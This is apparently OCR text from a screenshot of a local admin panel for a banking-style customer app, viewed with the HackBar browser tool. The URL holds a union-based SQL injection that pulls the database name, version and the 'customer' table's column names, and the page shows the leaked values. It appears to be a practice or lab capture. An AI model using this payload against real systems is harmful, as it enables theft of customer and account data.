 127.0.0.6/edit_customer.php?cust_id=-1%20union%20select%201,database(),version(),4,(SELECT%20group_concat(column_name)%20FROM%20inform...
5
Welcome,  Admin !
Logout
Home
My Customers
Add Customer
Manage Customers
Customer Griveances
Website
information_schema.columns WHERE table_name='customer'),6,7,8,9,10,11,12,13,14
First Name :
Last Name :
net_banking
5.7.26
Balance (INR) : 0
Gender : Others
Date of Birth :
cust_id,first_name,last_name,gender,
Aadhar No :
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 21
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.6/edit_customer.php?cust_id=-1 union select 1,database(),version(),4,(SELECT group_concat(column_name) FROM information_schema.columns
WHERE table_name='customer'),6,7,8,9,10,11,12,13,14
Use POST method
MODIFY HEADER